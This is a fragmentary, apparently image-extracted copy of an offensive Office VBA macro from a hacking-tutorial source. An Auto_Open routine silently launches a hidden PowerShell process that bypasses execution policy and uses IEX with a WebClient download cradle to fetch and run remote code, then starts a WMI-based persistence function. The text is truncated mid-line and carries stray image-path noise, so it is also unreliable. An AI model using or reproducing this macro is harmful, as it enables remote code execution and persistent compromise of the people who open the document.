 ew 1
new 2
MacroCode
1 ' Author: Matt Nelson
2 ' Twitter: @enigma0x3
3
4 Sub Auto_Open()
5
6 Execute
7 Persist
8
9 End Sub
0
1
2 Public Function Execute() As Variant
3 Const HIDDEN_WINDOW = 0
4 strComputer = "."
5 Set objWMIService = GetObject("winmgmts:\\" & strComputer & "\root\cimv2")
6
7 Set objStartup = objWMIService.Get("Win32_ProcessStartup")
8 Set objConfig = objStartup.SpawnInstance
9 objConfig.ShowWindow = HIDDEN_WINDOW
0 Set objProcess = GetObject("winmgmts:\\" & strComputer & "\root\cimv2:Win32_Process")
1 objProcess.Create "powershell.exe -ExecutionPolicy Bypass -WindowStyle Hidden -noprofile -noexit -c IEX ((New-Object Net.WebClien
2 End Function
3
4
5 Public Function Persist() As Variant
6 Const HIDDEN_WINDOW = 0
7 strComputer = "."
8 Set objWMIService = GetObject("winmgmts:\\" & strComputer & "\root\cimv2")
9
0 Set objStartup = objWMIService.Get("Win32_ProcessStartup")
1 Set objConfig = objStartup.SpawnInstance_
HACK学习呀